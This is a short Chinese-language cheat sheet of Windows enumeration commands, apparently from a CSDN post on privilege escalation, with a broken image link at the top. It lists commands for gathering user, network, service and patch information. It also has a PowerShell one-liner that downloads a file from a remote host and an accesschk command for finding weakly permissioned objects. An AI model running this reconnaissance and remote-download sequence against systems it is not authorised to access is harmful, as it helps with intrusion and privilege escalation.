 命令 描述
systeminfo 打印系统信息
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）
CSDN @SuperherRo